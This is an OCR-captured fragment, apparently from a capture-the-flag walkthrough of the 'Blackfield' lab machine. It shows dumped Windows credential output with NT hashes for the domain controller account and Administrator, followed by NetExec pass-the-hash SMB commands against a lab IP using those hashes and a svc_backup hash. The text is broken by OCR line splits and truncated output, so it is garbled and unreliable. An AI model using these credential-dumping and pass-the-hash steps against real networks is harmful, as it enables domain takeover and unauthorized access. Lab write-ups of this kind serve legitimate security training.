
# 		Username: DC01$
# 		Domain: BLACKFIELD
# 		LM: NA
# 		NT: b624dc83a27cc29da11d9bf25
# --
# 	== MSV ==
# 		Username: Administrator
# 		Domain: BLACKFIELD
# 		LM: NA
# 		NT: 7f1e4ff8c6a8e6b6fcae2d9c0
 nxc smb 10.129.229.17 
-u
 Administrator 
-H
"7f
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
nxc smb 10.129.229.17 
-u
 DC01
$ 
-H
"b624dc83a27
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
nxc smb 10.129.229.17 
-u
 svc_backup 
-H
"9658d1
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     